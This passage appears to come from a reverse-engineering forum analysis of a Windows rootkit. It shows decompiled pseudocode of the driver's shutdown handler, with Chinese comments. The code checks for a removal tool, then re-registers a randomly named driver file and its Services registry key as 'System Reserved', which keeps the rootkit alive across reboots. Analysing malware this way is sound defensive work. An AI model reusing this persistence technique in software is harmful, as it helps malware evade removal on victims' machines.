 __int64 __fastcall irp_shutdown(__int64 a1, IRP *irp)
{
unsigned int v3; // r12d
void *v4; // r13
_QWORD *v5; // rax
__int64 v6; // rcx
char *v7; // rcx
const char **v8; // rbx
__int64 v9; // r11
wchar_t v10; // ax
NTSTATUS v11; // ebx
void *File; // rsi
PVOID Pointer; // rdi
FILE_RENAME_INFORMATION *v14; // rax MAPDST
WCHAR *v16; // rdx
PWSTR Buffer; // rcx
WCHAR v18; // ax
void *v19; // rax
struct _UNICODE_STRING v21; // [rsp+30h] [rbp-7F8h] BYREF
struct _IO_STATUS_BLOCK KeyHandle; // [rsp+40h] [rbp-7E8h] BYREF
struct _UNICODE_STRING v23; // [rsp+50h] [rbp-7D8h] BYREF
struct _UNICODE_STRING v24; // [rsp+60h] [rbp-7C8h] BYREF
struct _OBJECT_ATTRIBUTES v25; // [rsp+70h] [rbp-7B8h] BYREF
unsigned __int16 v26; // [rsp+A0h] [rbp-788h] BYREF
char v27[518]; // [rsp+A2h] [rbp-786h] BYREF
CHAR v28[272]; // [rsp+2B0h] [rbp-578h] BYREF
WCHAR Src[264]; // [rsp+3C0h] [rbp-468h] BYREF
CHAR v30[272]; // [rsp+5D0h] [rbp-258h] BYREF
CHAR v31[272]; // [rsp+6E0h] [rbp-148h] BYREF
v3 = 0xC0000001;
memset(v30, 0, 260);
memset(v31, 0, 260);
memset(v28, 0, 260);
v26 = 0;
memset(v27, 0, sizeof(v27));
// 只有在没有专杀工具的情况下才会操作
if ( is_not_killer )
{
dword_FFFFF8040C464110 = 0;
dword_FFFFF8040C482DD4 = 1;
if ( !byte_FFFFF8040C483E98 )
goto LABEL_40;
// 记录
if ( irp )
sub_FFFFF8040C440E08(L"\\Registry\\Machine\\SYSTEM\\ControlSet001\\Services", sub_FFFFF8040C446B90);
v4 = file_handle;
wchar2char(L"\\SystemRoot\\System32\\drivers\\JdIRWrrBCbiYCaN1B.sys", v30);
wchar2char(L"\\??\\C:\\Windows\\System32\\config\\HARDWARE", v31);
wchar2char(L"\\REGISTRY\\MACHINE\\SYSTEM\\CurrentControlSet\\Services\\JdIRWrrBCbiYCaN1B", v28);
if ( g_file_obj_config_system )
sub_FFFFF8040C443A8C(g_file_obj_config_system, 0);
// 创建驱动注册表项
if ( create_reg_item(
L"\\SystemRoot\\System32\\drivers\\JdIRWrrBCbiYCaN1B.sys",
0i64,
1i64,
L"System Reserved",
1,
&v26) < 0 )
吾爱破解论坛
www.52pojie.cn